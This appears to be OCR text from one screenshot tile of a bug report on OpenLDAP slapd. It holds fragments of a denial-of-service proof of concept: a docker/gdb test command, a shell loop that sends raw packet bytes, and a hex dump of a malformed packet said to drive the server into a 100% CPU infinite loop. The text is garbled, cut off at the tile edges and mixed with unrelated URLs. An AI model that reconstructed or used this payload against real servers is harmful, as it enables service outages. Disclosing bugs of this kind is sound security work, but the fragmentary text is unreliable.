
        at ../sysdeps/un
Testing:

    docker run --privileged -it --net=host --entrypoint gdb phasip/openldap

/openldap/servers/slapd/sla
    for i in {1..32}; do echo -en

'\x30\x36\x02\x00\x77\x
0\x30\x30\x30\x30\x30\
http://www.acpirateradio.
rocessing of a packet res
an infinite loop.

After sending 32 of theese
consumes 100% cpu

https://waytowhatsnext.
Packet

    00000000: 3036 0200 7730 300b 312e 332e 362e 312e  06..w00.1.3.6.1.

    00000010: 312e 3881 1030 0130 0030 3030 3030 3030  1.8..0.0.0000000

    00000020: 3030 3030 3030 0030 3030 3030 3030 3030  000000.000000000
